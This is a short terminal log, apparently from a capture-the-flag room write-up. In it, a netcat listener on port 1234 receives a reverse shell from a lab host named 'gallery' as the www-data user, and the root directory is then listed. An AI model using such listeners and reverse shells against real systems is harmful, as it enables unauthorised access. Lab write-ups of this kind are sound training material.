 └─$ nc -lnvp 1234 2 ⨯
listening on [any] 1234 ...
connect to [10.4.33.203] from (UNKNOWN) [10.10.89.137] 53140
Linux gallery 4.15.0-154-generic #161-Ubuntu SMP Fri Jul 30 13:04:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
21:07:38 up 10 min,  0 users,  load average: 0.15, 0.39, 0.38
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$